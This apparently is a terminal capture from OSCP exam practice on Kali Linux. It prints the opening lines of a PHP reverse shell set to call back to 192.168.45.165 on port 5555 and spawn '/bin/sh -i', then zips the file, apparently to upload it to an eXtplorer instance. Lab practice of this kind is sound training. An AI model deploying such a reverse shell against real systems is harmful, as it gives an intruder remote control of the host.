 ┌──(kali㉿kali)-[~/OSCP/practice/extplorer]
└─$ cat shell.php | head -10
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.165';  // CHANGE THIS
$port = 5555;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
┌──(kali㉿kali)-[~/OSCP/practice/extplorer]
└─$ zip shell.zip shell.php
  adding: shell.php (deflated 60%)
┌──(kali㉿kali)-[~/OSCP/practice/extplorer]
└─$